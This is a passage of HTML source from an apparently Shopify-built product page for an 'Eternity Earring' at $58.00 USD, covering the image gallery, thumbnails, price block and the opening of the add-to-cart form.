  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379198527">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8010379231295"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8010379231295"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379231295">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8010379296831"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8010379296831"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379296831">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8010379329599"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8010379329599"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=246 246w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=493 493w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=600 600w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=713 713w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=823 823w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=990 990w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1100 1100w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1206 1206w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1346 1346w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1426 1426w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1646 1646w, //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8010379329599">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">6</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                  id="Slide-Thumbnails-template--15927043719231__main-0"
                  class="thumbnail-list__item slider__slide"
                  data-target="template--15927043719231__main-8010379264063"
                  data-media-position="1"
                >
                  <button
                    class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--15927043719231__main"
                    aria-describedby="Thumbnail-template--15927043719231__main-0"
                  >
                    <img
                      id="Thumbnail-template--15927043719231__main-0"
                      srcset="
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=54 54w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=74 74w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=104 104w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=162 162w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=208 208w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=324 324w,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=416 416w,,
                        //felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965 w
                      "
                      src="//felixz.com/cdn/shop/products/YX0082E-4.jpg?v=1610053965&width=416"
                      sizes="(min-width: 1200px) calc((605 - 4rem) / 4), (min-width: 990px) calc((55.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Eternity Earring"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-1"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8010379165759"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-1"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-1"
                        srcset="
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=59 59w,
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=118 118w,
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=84 84w,
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=168 168w,
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=130 130w,
                          //felixz.com/cdn/shop/products/YX0082-G3.jpg?v=1610053964&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/YX0082-G3.jpg?crop=center&height=84&v=1610053964&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Eternity Earring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-2"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8010379198527"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-2"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-2"
                        srcset="
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=59 59w,
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=118 118w,
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=84 84w,
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=168 168w,
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=130 130w,
                          //felixz.com/cdn/shop/products/YX0082E-G.jpg?v=1610053964&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/YX0082E-G.jpg?crop=center&height=84&v=1610053964&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Eternity Earring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8010379231295"
                    data-media-position="4"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=59 59w,
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=118 118w,
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=84 84w,
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=168 168w,
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=130 130w,
                          //felixz.com/cdn/shop/products/YX0082E-G1.jpg?v=1610053964&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/YX0082E-G1.jpg?crop=center&height=84&v=1610053964&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Eternity Earring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-5"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8010379296831"
                    data-media-position="5"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-5"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-5"
                        srcset="
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=59 59w,
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=118 118w,
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=84 84w,
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=168 168w,
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=130 130w,
                          //felixz.com/cdn/shop/products/YX0082E-G3.jpg?v=1610053965&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/YX0082E-G3.jpg?crop=center&height=84&v=1610053965&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Eternity Earring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-6"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8010379329599"
                    data-media-position="6"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-6"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-6"
                        srcset="
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=59 59w,
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=118 118w,
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=84 84w,
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=168 168w,
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=130 130w,
                          //felixz.com/cdn/shop/products/YX0082E-S.jpg?v=1610053965&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/YX0082E-S.jpg?crop=center&height=84&v=1610053965&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Eternity Earring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Eternity Earring</h1>
                <a href="/products/eternity-earirng" class="product__title">
                  <h2 class="h1">
                    Eternity Earring
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$58.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="58" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$58.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33300745158719">
